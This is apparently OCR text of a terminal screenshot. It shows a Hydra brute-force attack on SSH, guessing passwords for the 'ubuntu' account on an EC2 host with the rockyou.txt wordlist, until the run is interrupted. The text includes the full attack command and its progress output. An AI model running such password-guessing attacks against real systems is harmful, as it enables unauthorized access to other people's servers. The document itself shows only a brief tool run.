 ubuntu@ip-10-192-11-16:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-52-55-19-166.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or
 for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2023-07-03 10:42:56
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tas
ks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries
per task
[DATA] attacking ssh://ec2-52-55-19-166.compute-1.amazonaws.com:22/
:wq
[STATUS] 257.00 tries/min, 257 tries in 00:01h, 14344144 to do in 930:14h, 16 active
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.